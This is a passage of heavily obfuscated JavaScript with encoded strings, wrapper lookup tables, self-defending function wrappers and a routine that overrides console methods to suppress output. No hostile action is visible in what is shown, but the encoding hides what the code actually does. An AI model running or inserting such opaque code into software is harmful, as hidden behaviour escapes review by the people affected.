_0x1dd7e3!==_0x555750;},'\x6d\x61\x6e\x59\x56':_0x46ecdb(0x960,'\x39\x4a\x71\x63'),'\x73\x63\x77\x52\x48':_0x46ecdb(0x353,'\x39\x4a\x71\x63'),'\x42\x4d\x58\x57\x6b':_0x46ecdb(0x7d,'\x38\x68\x4c\x52'),'\x44\x6a\x6d\x73\x71':_0x46ecdb(0x8c2,'\x25\x6b\x66\x78'),'\x58\x55\x79\x64\x59':_0x46ecdb(0x22c,'\x52\x28\x46\x37'),'\x73\x53\x78\x61\x4a':function(_0x53b405,_0x26ee28){return _0x53b405===_0x26ee28;},'\x70\x6b\x45\x49\x64':_0x46ecdb(0x154,'\x4b\x74\x30\x25'),'\x69\x4c\x4e\x69\x6b':function(_0x558722,_0x20d832){return _0x558722!==_0x20d832;},'\x75\x6e\x54\x6f\x6a':_0x46ecdb(0x896,'\x56\x4f\x53\x33'),'\x4c\x54\x75\x4e\x57':_0x46ecdb(0x378,'\x34\x70\x4e\x32'),'\x59\x50\x65\x61\x4a':_0x46ecdb(0x4eb,'\x56\x4f\x53\x33'),'\x58\x76\x65\x58\x76':_0x46ecdb(0x64c,'\x38\x68\x4c\x52'),'\x53\x6a\x4f\x69\x5a':_0x46ecdb(0x7db,'\x7a\x64\x4a\x36'),'\x7a\x42\x46\x4a\x52':_0x46ecdb(0x85d,'\x62\x79\x6b\x79'),'\x42\x44\x71\x4b\x71':_0x46ecdb(0x6af,'\x42\x72\x31\x36'),'\x71\x61\x58\x41\x66':function(_0x568510,_0x1aac35){return _0x568510(_0x1aac35);},'\x76\x7a\x4c\x70\x6e':_0x46ecdb(0x196,'\x61\x4a\x75\x52'),'\x61\x4c\x62\x42\x63':_0x46ecdb(0x413,'\x39\x4a\x71\x63'),'\x4b\x75\x79\x42\x49':_0x46ecdb(0x830,'\x4d\x4e\x55\x39'),'\x73\x72\x71\x51\x53':_0x46ecdb(0x8f8,'\x48\x34\x40\x68'),'\x4c\x44\x66\x4a\x73':_0x46ecdb(0x53a,'\x78\x26\x65\x67'),'\x79\x6e\x76\x74\x72':_0x46ecdb(0x549,'\x7a\x78\x29\x75'),'\x70\x4f\x66\x49\x65':_0x46ecdb(0x6e0,'\x49\x6f\x4e\x77'),'\x56\x73\x49\x74\x4f':_0x46ecdb(0x17b,'\x30\x58\x41\x33'),'\x71\x49\x4b\x4f\x41':_0x46ecdb(0x1cd,'\x48\x34\x40\x68'),'\x55\x75\x42\x55\x6f':_0x46ecdb(0x415,'\x77\x31\x31\x68'),'\x6d\x41\x72\x4f\x78':_0x46ecdb(0x1be,'\x69\x66\x40\x50'),'\x59\x65\x77\x55\x4d':_0x46ecdb(0x201,'\x42\x72\x31\x36'),'\x6f\x68\x49\x6d\x72':function(_0x50b5e5,_0x872e45){return _0x50b5e5(_0x872e45);},'\x51\x6c\x6a\x50\x77':_0x46ecdb(0x699,'\x76\x35\x66\x4f'),'\x4e\x46\x6e\x55\x68':_0x46ecdb(0xc7,'\x39\x6f\x77\x4a'),'\x44\x66\x42\x46\x48':_0x46ecdb(0x564,'\x49\x6f\x4e\x77'),'\x62\x41\x52\x6d\x63':function(_0xf19615,_0x57cb23){return _0xf19615(_0x57cb23);},'\x64\x45\x6c\x41\x44':_0x46ecdb(0x4f5,'\x55\x26\x34\x52'),'\x42\x6e\x74\x58\x51':function(_0x28dcb2){return _0x28dcb2();},'\x71\x55\x45\x4d\x61':function(_0x9ade18,_0x285221){return _0x9ade18>_0x285221;},'\x6e\x58\x65\x47\x78':function(_0x254163,_0x286945){return _0x254163(_0x286945);},'\x58\x4a\x57\x63\x68':function(_0x2f2362,_0x295c88){return _0x2f2362!==_0x295c88;},'\x65\x6c\x73\x68\x4d':_0x46ecdb(0x55b,'\x42\x72\x31\x36'),'\x44\x6d\x7a\x50\x49':_0x46ecdb(0x4af,'\x54\x4d\x44\x72'),'\x67\x50\x74\x45\x45':_0x46ecdb(0x21f,'\x76\x35\x66\x4f'),'\x76\x65\x66\x67\x5a':_0x46ecdb(0x1cf,'\x24\x65\x21\x74'),'\x67\x7a\x69\x44\x6e':_0x46ecdb(0x15e,'\x4d\x59\x61\x69'),'\x49\x4a\x48\x73\x51':_0x46ecdb(0x648,'\x34\x70\x4e\x32'),'\x4c\x45\x56\x6c\x67':function(_0x59f533,_0x516bf0){return _0x59f533(_0x516bf0);},'\x75\x71\x65\x54\x6b':function(_0x4497ea,_0x53c4b7){return _0x4497ea(_0x53c4b7);},'\x43\x50\x44\x50\x55':function(_0x36c621,_0x4bf4ff){return _0x36c621(_0x4bf4ff);},'\x5a\x63\x63\x53\x67':function(_0xa5bf75,_0x1ca848){return _0xa5bf75(_0x1ca848);},'\x6a\x63\x57\x6b\x4b':_0x46ecdb(0x30b,'\x43\x44\x75\x58'),'\x6f\x67\x41\x66\x72':_0x46ecdb(0x1dd,'\x76\x73\x48\x48'),'\x78\x47\x79\x45\x51':_0x46ecdb(0xca,'\x23\x73\x4e\x35'),'\x45\x43\x7a\x45\x76':function(_0x454ba2,_0x3f530e){return _0x454ba2!==_0x3f530e;},'\x4e\x76\x42\x66\x4c':_0x46ecdb(0x7ab,'\x4b\x74\x30\x25'),'\x43\x53\x57\x54\x73':_0x46ecdb(0x923,'\x38\x68\x4c\x52'),'\x71\x68\x77\x4c\x69':_0x46ecdb(0x5d0,'\x34\x70\x4e\x32'),'\x76\x62\x76\x46\x57':function(_0x376ed0,_0x2957ed){return _0x376ed0+_0x2957ed;},'\x68\x4c\x44\x61\x73':function(_0x4a8e4c,_0x10209a){return _0x4a8e4c<_0x10209a;},'\x63\x6e\x4f\x52\x4e':_0x46ecdb(0x121,'\x6b\x49\x6a\x6d'),'\x45\x6e\x62\x6d\x51':function(_0x53fb95,_0x508c07){return _0x53fb95+_0x508c07;},'\x51\x74\x7a\x59\x67':_0x46ecdb(0x7b6,'\x7a\x78\x29\x75'),'\x59\x6c\x64\x4a\x72':_0x46ecdb(0x763,'\x24\x65\x21\x74'),'\x5a\x4d\x75\x75\x56':_0x46ecdb(0x171,'\x71\x66\x4f\x51'),'\x6e\x45\x7a\x43\x65':_0x46ecdb(0x74b,'\x68\x69\x4a\x65'),'\x69\x67\x41\x52\x50':function(_0x3fac0d,_0xc85a15){return _0x3fac0d(_0xc85a15);},'\x53\x73\x76\x51\x53':function(_0x2addfa,_0x5eb4fb,_0xde59ad){return _0x2addfa(_0x5eb4fb,_0xde59ad);},'\x67\x6d\x59\x6c\x78':_0x46ecdb(0x5ba,'\x6f\x41\x38\x32'),'\x6f\x5a\x65\x6a\x62':_0x46ecdb(0x675,'\x39\x6f\x39\x77'),'\x64\x69\x43\x72\x6c':_0x46ecdb(0x372,'\x6d\x64\x6a\x4a'),'\x5a\x66\x45\x4a\x4b':_0x46ecdb(0x62b,'\x4d\x59\x61\x69'),'\x75\x62\x45\x79\x58':_0x46ecdb(0x833,'\x4d\x59\x61\x69'),'\x75\x7a\x68\x55\x6d':_0x46ecdb(0x525,'\x54\x4d\x44\x72'),'\x56\x4d\x47\x48\x4b':function(_0x2cdd80,_0x52fc40){return _0x2cdd80(_0x52fc40);},'\x56\x64\x46\x52\x57':_0x46ecdb(0x716,'\x62\x51\x50\x6d'),'\x6c\x54\x42\x67\x41':function(_0x3533e7,_0x453ee8){return _0x3533e7!==_0x453ee8;},'\x59\x57\x75\x52\x70':_0x46ecdb(0x5db,'\x62\x79\x6b\x79'),'\x56\x69\x6d\x59\x4d':_0x46ecdb(0x93f,'\x42\x72\x31\x36'),'\x55\x4f\x69\x76\x68':_0x46ecdb(0x120,'\x55\x26\x34\x52'),'\x56\x70\x65\x6a\x46':_0x46ecdb(0x3c6,'\x49\x6f\x4e\x77'),'\x41\x79\x65\x77\x57':function(_0x2f3570,_0x24fef0){return _0x2f3570(_0x24fef0);},'\x4f\x42\x6e\x45\x57':function(_0x5933c9,_0x10330e){return _0x5933c9>_0x10330e;},'\x6d\x4b\x62\x41\x67':function(_0x243c25,_0x251399){return _0x243c25+_0x251399;},'\x4d\x76\x45\x57\x4a':function(_0xc37e8f,_0x216b7f){return _0xc37e8f-_0x216b7f;},'\x6f\x41\x75\x4c\x5a':_0x46ecdb(0x23d,'\x61\x4a\x75\x52'),'\x43\x6c\x42\x52\x4b':function(_0x26d771,_0x4223fb){return _0x26d771+_0x4223fb;},'\x66\x72\x65\x4f\x6c':function(_0x125056,_0xf57bd){return _0x125056(_0xf57bd);},'\x61\x50\x50\x4c\x55':function(_0x34e256,_0xcc7f91){return _0x34e256+_0xcc7f91;},'\x53\x56\x41\x79\x41':function(_0x485fe5,_0x227f57){return _0x485fe5(_0x227f57);},'\x61\x42\x50\x55\x4e':function(_0x1d512c,_0xbbeff3){return _0x1d512c+_0xbbeff3;},'\x50\x55\x66\x45\x65':_0x46ecdb(0x8af,'\x25\x6b\x66\x78'),'\x50\x4f\x67\x69\x75':_0x46ecdb(0x22b,'\x62\x79\x6b\x79'),'\x63\x4b\x6c\x68\x6c':_0x46ecdb(0x3df,'\x6d\x64\x6a\x4a'),'\x47\x41\x63\x52\x48':function(_0x3fd629,_0x593131,_0x5a8f45){return _0x3fd629(_0x593131,_0x5a8f45);},'\x70\x72\x50\x6e\x71':function(_0x5ddd7e){return _0x5ddd7e();},'\x6c\x57\x45\x49\x6c':_0x46ecdb(0x59b,'\x33\x62\x74\x44'),'\x79\x48\x49\x5a\x4d':function(_0x29d31d,_0x161a62){return _0x29d31d===_0x161a62;},'\x57\x76\x4e\x76\x56':_0x46ecdb(0x246,'\x23\x73\x4e\x35'),'\x4a\x6c\x6e\x4c\x79':function(_0x3f5bce,_0x50bcb9){return _0x3f5bce+_0x50bcb9;},'\x41\x6c\x77\x67\x56':_0x46ecdb(0x126,'\x25\x6b\x66\x78'),'\x49\x54\x42\x6b\x77':_0x46ecdb(0x3b6,'\x7a\x78\x29\x75'),'\x51\x49\x70\x65\x66':function(_0x2dfc24,_0x4cb852){return _0x2dfc24!=_0x4cb852;},'\x67\x57\x7a\x53\x4e':_0x46ecdb(0x30c,'\x33\x62\x74\x44'),'\x55\x43\x57\x50\x55':function(_0x3f05e1,_0x2758bd){return _0x3f05e1(_0x2758bd);},'\x44\x4d\x4e\x72\x52':_0x46ecdb(0x6d0,'\x61\x4a\x75\x52'),'\x52\x67\x41\x72\x50':_0x46ecdb(0x714,'\x23\x73\x4e\x35'),'\x54\x77\x4c\x75\x78':function(_0x5e26de,_0x37d713){return _0x5e26de!==_0x37d713;},'\x6a\x53\x6b\x6b\x79':_0x46ecdb(0x61e,'\x56\x4f\x53\x33'),'\x5a\x70\x58\x76\x58':_0x46ecdb(0xaa,'\x46\x6c\x5b\x25'),'\x74\x6b\x49\x71\x44':function(_0x34fb65,_0x57e046){return _0x34fb65(_0x57e046);},'\x46\x4f\x70\x53\x59':function(_0xe583d7,_0x1c671e){return _0xe583d7(_0x1c671e);},'\x79\x55\x51\x75\x4f':function(_0x57e72a,_0x5f1e2f){return _0x57e72a(_0x5f1e2f);},'\x50\x54\x58\x42\x58':_0x46ecdb(0x928,'\x21\x7a\x77\x43'),'\x66\x4a\x65\x4f\x46':_0x46ecdb(0x7b1,'\x52\x28\x46\x37'),'\x79\x62\x64\x4b\x79':_0x46ecdb(0x10c,'\x7a\x64\x4a\x36'),'\x72\x68\x66\x74\x72':_0x46ecdb(0x2b7,'\x4d\x59\x61\x69'),'\x73\x55\x77\x7a\x62':_0x46ecdb(0x825,'\x78\x26\x65\x67'),'\x47\x47\x44\x6e\x79':_0x46ecdb(0x61f,'\x24\x65\x21\x74'),'\x69\x61\x62\x4f\x66':_0x46ecdb(0x2a4,'\x5b\x51\x4b\x26'),'\x79\x48\x58\x67\x6d':function(_0x17f140,_0x31ed0f){return _0x17f140(_0x31ed0f);},'\x64\x6c\x64\x6d\x50':_0x46ecdb(0x810,'\x30\x58\x41\x33'),'\x52\x49\x67\x70\x53':function(_0x32042b,_0x1eaefa){return _0x32042b(_0x1eaefa);},'\x63\x61\x46\x47\x79':_0x46ecdb(0x422,'\x43\x44\x75\x58'),'\x70\x7a\x70\x65\x6e':_0x46ecdb(0x97c,'\x39\x6f\x39\x77'),'\x64\x58\x48\x52\x63':function(_0x3faa3f,_0x15bd43){return _0x3faa3f<_0x15bd43;},'\x53\x73\x4c\x57\x6e':function(_0xc4c640,_0x127cfc){return _0xc4c640!==_0x127cfc;},'\x73\x6b\x63\x58\x56':function(_0x2f89aa,_0x5e4da1){return _0x2f89aa(_0x5e4da1);},'\x67\x4a\x53\x79\x68':_0x46ecdb(0x6e6,'\x48\x34\x40\x68'),'\x79\x41\x79\x68\x4e':_0x46ecdb(0x239,'\x46\x34\x51\x4b'),'\x50\x6f\x53\x63\x6d':_0x46ecdb(0x2e9,'\x34\x70\x4e\x32'),'\x4a\x68\x47\x4e\x4e':_0x46ecdb(0x86e,'\x23\x73\x4e\x35'),'\x66\x6a\x78\x70\x42':function(_0x2701d8,_0x1ef977){return _0x2701d8 in _0x1ef977;},'\x58\x44\x4d\x77\x78':function(_0x341548,_0x3e3693){return _0x341548-_0x3e3693;},'\x54\x4b\x6f\x52\x49':function(_0x48a6fe,_0x352633){return _0x48a6fe*_0x352633;},'\x67\x59\x6b\x7a\x50':function(_0x323d0b,_0x5390ba){return _0x323d0b>_0x5390ba;},'\x76\x62\x5a\x78\x47':_0x46ecdb(0x94f,'\x76\x73\x48\x48'),'\x72\x64\x65\x44\x6a':_0x46ecdb(0x57d,'\x52\x28\x46\x37'),'\x4b\x4b\x53\x63\x5a':_0x46ecdb(0x116,'\x7a\x78\x29\x75'),'\x4d\x6c\x61\x6c\x69':_0x46ecdb(0x939,'\x7a\x78\x29\x75'),'\x54\x69\x73\x42\x63':function(_0x52dee6,_0x5bfa6f){return _0x52dee6(_0x5bfa6f);},'\x7a\x56\x66\x47\x6f':_0x46ecdb(0x87c,'\x5b\x51\x4b\x26'),'\x4b\x72\x79\x55\x71':function(_0x2fea3b,_0x362ce1){return _0x2fea3b>_0x362ce1;},'\x75\x48\x64\x51\x41':function(_0x243e09,_0x33d4eb){return _0x243e09(_0x33d4eb);},'\x5a\x54\x66\x75\x43':function(_0x45cbfe,_0x41a58c){return _0x45cbfe+_0x41a58c;},'\x6f\x68\x65\x6b\x71':function(_0x28004d,_0x7dd67d){return _0x28004d+_0x7dd67d;},'\x50\x6b\x61\x4b\x6e':function(_0x3495ac,_0x1bb66f){return _0x3495ac+_0x1bb66f;},'\x53\x43\x4f\x79\x54':function(_0x167735){return _0x167735();},'\x73\x4d\x62\x77\x65':function(_0x27bfed){return _0x27bfed();},'\x74\x67\x79\x4c\x41':_0x46ecdb(0x58d,'\x39\x6f\x77\x4a'),'\x76\x68\x7a\x56\x77':function(_0x1249e4,_0x33f842){return _0x1249e4(_0x33f842);},'\x44\x6f\x4b\x78\x6e':function(_0x5312dd,_0x18b49b){return _0x5312dd===_0x18b49b;},'\x77\x57\x79\x46\x69':_0x46ecdb(0x4c9,'\x24\x65\x21\x74'),'\x58\x6f\x74\x42\x47':function(_0x238b19,_0x53931c){return _0x238b19+_0x53931c;},'\x75\x67\x4c\x6f\x44':function(_0x49c60b,_0x3da8e6){return _0x49c60b+_0x3da8e6;},'\x66\x76\x6d\x48\x4a':function(_0x42e67b,_0x20805f){return _0x42e67b+_0x20805f;},'\x77\x4d\x51\x5a\x6e':function(_0x45f50b){return _0x45f50b();},'\x77\x7a\x75\x69\x55':_0x46ecdb(0x808,'\x58\x53\x6c\x58'),'\x4a\x59\x68\x41\x47':_0x46ecdb(0x99,'\x58\x53\x6c\x58'),'\x72\x70\x66\x69\x70':_0x46ecdb(0x194,'\x77\x31\x31\x68')},_0x4babae=(function(){var _0x48dea3=_0x46ecdb,_0x30b679={'\x59\x74\x47\x65\x56':function(_0x215e27,_0x3c8caf){var _0x236185=_0x4ede;return _0xe33069[_0x236185(0x1d5,'\x21\x7a\x77\x43')](_0x215e27,_0x3c8caf);},'\x6f\x55\x42\x70\x45':_0xe33069[_0x48dea3(0x1c1,'\x62\x79\x6b\x79')],'\x71\x72\x41\x67\x46':function(_0x4a8297,_0xd3af18){var _0x1198cc=_0x48dea3;return _0xe33069[_0x1198cc(0x99c,'\x55\x40\x57\x24')](_0x4a8297,_0xd3af18);},'\x42\x62\x6d\x54\x51':_0xe33069[_0x48dea3(0x666,'\x56\x4f\x53\x33')],'\x4f\x47\x61\x6d\x4b':_0xe33069[_0x48dea3(0x625,'\x54\x4d\x44\x72')],'\x6b\x4a\x41\x4c\x55':_0xe33069[_0x48dea3(0x298,'\x33\x62\x74\x44')],'\x59\x4a\x75\x4f\x69':_0xe33069[_0x48dea3(0x6b7,'\x54\x4d\x44\x72')],'\x49\x7a\x73\x59\x4b':_0xe33069[_0x48dea3(0x2c9,'\x38\x68\x4c\x52')],'\x68\x51\x41\x55\x75':_0xe33069[_0x48dea3(0x623,'\x61\x4a\x75\x52')],'\x56\x75\x4d\x50\x61':_0xe33069[_0x48dea3(0x952,'\x55\x40\x57\x24')],'\x50\x76\x49\x78\x4f':_0xe33069[_0x48dea3(0x7ed,'\x24\x65\x21\x74')],'\x78\x47\x72\x55\x50':_0xe33069[_0x48dea3(0x779,'\x7a\x64\x4a\x36')],'\x61\x65\x65\x49\x4c':function(_0xe2590e,_0x21b85f){var _0x743bc=_0x48dea3;return _0xe33069[_0x743bc(0x2b5,'\x33\x62\x74\x44')](_0xe2590e,_0x21b85f);},'\x5a\x6c\x63\x51\x4e':_0xe33069[_0x48dea3(0x643,'\x7a\x78\x29\x75')],'\x4d\x53\x55\x69\x67':function(_0x14f62f,_0x56152e){var _0x2c9487=_0x48dea3;return _0xe33069[_0x2c9487(0x1ce,'\x5b\x51\x4b\x26')](_0x14f62f,_0x56152e);},'\x4a\x62\x72\x53\x57':_0xe33069[_0x48dea3(0x147,'\x6b\x49\x6a\x6d')],'\x4a\x52\x67\x4d\x53':_0xe33069[_0x48dea3(0x613,'\x39\x6f\x77\x4a')],'\x5a\x52\x61\x7a\x57':_0xe33069[_0x48dea3(0x54d,'\x62\x51\x50\x6d')],'\x66\x79\x43\x56\x44':_0xe33069[_0x48dea3(0xb9,'\x23\x73\x4e\x35')],'\x42\x52\x75\x64\x42':_0xe33069[_0x48dea3(0x229,'\x4d\x4e\x55\x39')],'\x4b\x6e\x64\x4b\x59':function(_0x286168,_0x5eeb23){var _0x237cad=_0x48dea3;return _0xe33069[_0x237cad(0x4b2,'\x6b\x49\x6a\x6d')](_0x286168,_0x5eeb23);}};if(_0xe33069[_0x48dea3(0x10b,'\x58\x53\x6c\x58')](_0xe33069[_0x48dea3(0x485,'\x71\x37\x7a\x4c')],_0xe33069[_0x48dea3(0x491,'\x4e\x57\x6c\x4c')])){var _0x4c7b8e=!![];return function(_0x928abf,_0x527616){var _0x4dcbf3=_0x48dea3,_0x371e4e={'\x5a\x47\x57\x52\x54':function(_0x53781e,_0x24473c){var _0xf84666=_0x4ede;return _0x30b679[_0xf84666(0x199,'\x7a\x78\x29\x75')](_0x53781e,_0x24473c);},'\x71\x49\x63\x4e\x78':_0x30b679[_0x4dcbf3(0x329,'\x71\x37\x7a\x4c')],'\x75\x55\x75\x72\x52':function(_0x72d5f9,_0xa44c2e){var _0x21ca7e=_0x4dcbf3;return _0x30b679[_0x21ca7e(0x146,'\x56\x4f\x53\x33')](_0x72d5f9,_0xa44c2e);},'\x4d\x67\x4b\x6b\x6b':_0x30b679[_0x4dcbf3(0x8dd,'\x38\x68\x4c\x52')],'\x45\x44\x42\x66\x48':_0x30b679[_0x4dcbf3(0x4ed,'\x25\x6b\x66\x78')],'\x41\x6a\x65\x50\x4c':function(_0x1ba92d,_0xeffd8c){var _0x30fde9=_0x4dcbf3;return _0x30b679[_0x30fde9(0x84c,'\x46\x34\x51\x4b')](_0x1ba92d,_0xeffd8c);},'\x47\x49\x65\x6d\x46':_0x30b679[_0x4dcbf3(0x5b3,'\x71\x66\x4f\x51')],'\x66\x66\x6b\x63\x6f':_0x30b679[_0x4dcbf3(0x4db,'\x7a\x64\x4a\x36')],'\x42\x4f\x79\x62\x61':_0x30b679[_0x4dcbf3(0x86a,'\x57\x25\x46\x49')],'\x6f\x71\x56\x53\x59':_0x30b679[_0x4dcbf3(0x4c0,'\x61\x4a\x75\x52')],'\x52\x48\x76\x62\x6b':_0x30b679[_0x4dcbf3(0x6dc,'\x5b\x51\x4b\x26')],'\x5a\x4e\x76\x59\x75':_0x30b679[_0x4dcbf3(0x255,'\x62\x51\x50\x6d')],'\x77\x61\x63\x58\x50':_0x30b679[_0x4dcbf3(0x276,'\x30\x58\x41\x33')],'\x69\x56\x78\x57\x58':function(_0x4cc5ca,_0x4f149d){var _0x7151cc=_0x4dcbf3;return _0x30b679[_0x7151cc(0x66d,'\x24\x65\x21\x74')](_0x4cc5ca,_0x4f149d);},'\x48\x55\x6e\x4a\x56':_0x30b679[_0x4dcbf3(0x418,'\x25\x6b\x66\x78')],'\x54\x58\x71\x49\x43':function(_0x61c183,_0xda8eee){var _0x1be026=_0x4dcbf3;return _0x30b679[_0x1be026(0x91,'\x55\x40\x57\x24')](_0x61c183,_0xda8eee);},'\x77\x6f\x49\x56\x59':_0x30b679[_0x4dcbf3(0x921,'\x76\x73\x48\x48')],'\x4c\x73\x62\x49\x51':_0x30b679[_0x4dcbf3(0x58c,'\x71\x37\x7a\x4c')],'\x6a\x63\x57\x6a\x43':_0x30b679[_0x4dcbf3(0x790,'\x42\x72\x31\x36')],'\x69\x71\x57\x58\x62':_0x30b679[_0x4dcbf3(0x31f,'\x46\x34\x51\x4b')],'\x78\x64\x54\x7a\x5a':function(_0x498d78,_0x1af1af){var _0x2cf02c=_0x4dcbf3;return _0x30b679[_0x2cf02c(0x87d,'\x4e\x57\x6c\x4c')](_0x498d78,_0x1af1af);},'\x79\x59\x65\x4c\x49':_0x30b679[_0x4dcbf3(0x873,'\x39\x4a\x71\x63')]},_0x525118=_0x4c7b8e?function(){var _0x420939=_0x4dcbf3,_0x529d37={'\x6b\x59\x75\x42\x6a':function(_0x52859a,_0x283079){var _0x3a8eaf=_0x4ede;return _0x371e4e[_0x3a8eaf(0x101,'\x50\x70\x53\x6b')](_0x52859a,_0x283079);},'\x68\x6b\x4f\x71\x50':_0x371e4e[_0x420939(0x5ab,'\x5b\x51\x4b\x26')],'\x77\x4f\x43\x6e\x78':_0x371e4e[_0x420939(0x131,'\x39\x6f\x39\x77')]};if(_0x371e4e[_0x420939(0x12c,'\x6b\x49\x6a\x6d')](_0x371e4e[_0x420939(0x8fe,'\x30\x58\x41\x33')],_0x371e4e[_0x420939(0x594,'\x68\x69\x4a\x65')])){var _0x3e35b5=CnuabX[_0x420939(0x36c,'\x39\x6f\x77\x4a')](typeof _0x62dad9,CnuabX[_0x420939(0x386,'\x76\x73\x48\x48')])?_0x49c41d:CnuabX[_0x420939(0x783,'\x33\x62\x74\x44')](typeof _0x1758ea,CnuabX[_0x420939(0x56b,'\x21\x7a\x77\x43')])&&CnuabX[_0x420939(0x12c,'\x6b\x49\x6a\x6d')](typeof _0x1e2fb8,CnuabX[_0x420939(0x605,'\x62\x51\x50\x6d')])&&CnuabX[_0x420939(0x7d2,'\x71\x66\x4f\x51')](typeof _0x2dc852,CnuabX[_0x420939(0x692,'\x4d\x59\x61\x69')])?_0x3af67e:this,_0x668a1b=_0x3e35b5[_0x420939(0x60e,'\x6d\x64\x6a\x4a')]=_0x3e35b5[_0x420939(0x245,'\x68\x69\x4a\x65')]||{},_0x5d1333=[CnuabX[_0x420939(0x67b,'\x34\x70\x4e\x32')],CnuabX[_0x420939(0x9a4,'\x25\x6b\x66\x78')],CnuabX[_0x420939(0x2de,'\x21\x7a\x77\x43')],CnuabX[_0x420939(0x79e,'\x4d\x4e\x55\x39')],CnuabX[_0x420939(0x3b2,'\x38\x68\x4c\x52')],CnuabX[_0x420939(0x9a0,'\x61\x4a\x75\x52')],CnuabX[_0x420939(0x4d2,'\x62\x51\x50\x6d')]];for(var _0x414ebc=0x0;CnuabX[_0x420939(0x313,'\x49\x6f\x4e\x77')](_0x414ebc,_0x5d1333[_0x420939(0x285,'\x54\x4d\x44\x72')]);_0x414ebc++){var _0x18d43d=CnuabX[_0x420939(0x908,'\x39\x4a\x71\x63')][_0x420939(0x7ee,'\x34\x70\x4e\x32')]('\x7c'),_0x31320e=0x0;while(!![]){switch(_0x18d43d[_0x31320e++]){case'\x30':var _0x4136d2=_0x5d1333[_0x414ebc];continue;case'\x31':_0x2310dc[_0x420939(0x271,'\x69\x66\x40\x50')]=_0x48bee2[_0x420939(0x2e1,'\x62\x79\x6b\x79')][_0x420939(0x4cd,'\x23\x73\x4e\x35')](_0x48bee2);continue;case'\x32':_0x2310dc[_0x420939(0x95f,'\x54\x4d\x44\x72')]=_0x54958c[_0x420939(0x84f,'\x68\x69\x4a\x65')](_0x185ed7);continue;case'\x33':var _0x48bee2=_0x668a1b[_0x4136d2]||_0x2310dc;continue;case'\x34':_0x668a1b[_0x4136d2]=_0x2310dc;continue;case'\x35':var _0x2310dc=_0x18eb74[_0x420939(0x2ad,'\x26\x4a\x33\x52')][_0x420939(0x5ac,'\x4d\x59\x61\x69')][_0x420939(0x136,'\x76\x35\x66\x4f')](_0x45cf48);continue;}break;}}}else{if(_0x527616){if(_0x371e4e[_0x420939(0x80a,'\x4b\x74\x30\x25')](_0x371e4e[_0x420939(0x91e,'\x54\x4d\x44\x72')],_0x371e4e[_0x420939(0x178,'\x71\x66\x4f\x51')]))_0x529d37[_0x420939(0x57b,'\x30\x58\x41\x33')](_0xf98432,_0x529d37[_0x420939(0x2a2,'\x29\x44\x4d\x78')])[_0x420939(0x90c,'\x4d\x59\x61\x69')](_0x529d37[_0x420939(0x186,'\x6f\x41\x38\x32')]);else{var _0x571259=_0x527616[_0x420939(0x677,'\x6d\x64\x6a\x4a')](_0x928abf,arguments);return _0x527616=null,_0x571259;}}}}:function(){};return _0x4c7b8e=![],_0x525118;};}else return _0x30b679[_0x48dea3(0x704,'\x50\x70\x53\x6b')](_0x22f298,_0x5c1b5c[0x2]);}()),_0x4ffabd=(function(){var _0x1ce5b8=_0x46ecdb;if(_0xe33069[_0x1ce5b8(0x13f,'\x57\x25\x46\x49')](_0xe33069[_0x1ce5b8(0xc8,'\x23\x73\x4e\x35')],_0xe33069[_0x1ce5b8(0x5cd,'\x24\x65\x21\x74')]))_0x177e3f=_0xe33069[_0x1ce5b8(0x477,'\x49\x6f\x4e\x77')];else{var _0x1da2c4=!![];return function(_0x339bcf,_0x5837ea){var _0x48545a=_0x1ce5b8,_0x4fba65={'\x41\x64\x54\x4a\x50':function(_0x2ad7c6,_0x440c41){var _0x2da2f5=_0x4ede;return _0xe33069[_0x2da2f5(0x3c5,'\x4e\x57\x6c\x4c')](_0x2ad7c6,_0x440c41);},'\x41\x4e\x48\x50\x51':_0xe33069[_0x48545a(0xc9,'\x33\x62\x74\x44')],'\x6f\x4c\x74\x46\x69':_0xe33069[_0x48545a(0xf4,'\x78\x26\x65\x67')],'\x55\x54\x42\x77\x63':function(_0x168bea,_0x1eb918){var _0x4a6a81=_0x48545a;return _0xe33069[_0x4a6a81(0x160,'\x55\x26\x34\x52')](_0x168bea,_0x1eb918);},'\x78\x59\x42\x4a\x52':_0xe33069[_0x48545a(0xde,'\x39\x6f\x77\x4a')],'\x75\x62\x5a\x6a\x63':function(_0x305e05,_0x28ecb3){var _0x7a70e8=_0x48545a;return _0xe33069[_0x7a70e8(0x87b,'\x39\x4a\x71\x63')](_0x305e05,_0x28ecb3);},'\x50\x47\x56\x56\x4b':_0xe33069[_0x48545a(0x578,'\x55\x6c\x67\x31')],'\x6b\x6f\x42\x58\x56':function(_0x2bb897,_0x4f4c6f){var _0x11c76c=_0x48545a;return _0xe33069[_0x11c76c(0x2bf,'\x7a\x64\x4a\x36')](_0x2bb897,_0x4f4c6f);},'\x42\x6c\x56\x53\x49':function(_0x3c58c5,_0x3be263){var _0x39a625=_0x48545a;return _0xe33069[_0x39a625(0x20c,'\x5b\x51\x4b\x26')](_0x3c58c5,_0x3be263);},'\x59\x5a\x72\x4d\x61':_0xe33069[_0x48545a(0x188,'\x39\x6f\x39\x77')],'\x68\x67\x6a\x49\x6e':function(_0x46b5f2,_0x3ff010){var _0x41a8f5=_0x48545a;return _0xe33069[_0x41a8f5(0x5a5,'\x50\x70\x53\x6b')](_0x46b5f2,_0x3ff010);},'\x54\x66\x58\x4b\x50':_0xe33069[_0x48545a(0x9e,'\x29\x44\x4d\x78')],'\x77\x79\x63\x6f\x77':_0xe33069[_0x48545a(0x86c,'\x55\x26\x34\x52')],'\x70\x74\x75\x70\x4f':_0xe33069[_0x48545a(0x29a,'\x21\x7a\x77\x43')],'\x41\x59\x4c\x57\x50':_0xe33069[_0x48545a(0x277,'\x26\x4a\x33\x52')],'\x78\x6e\x6b\x59\x4e':function(_0x3e9001,_0x24b9c9){var _0x50e051=_0x48545a;return 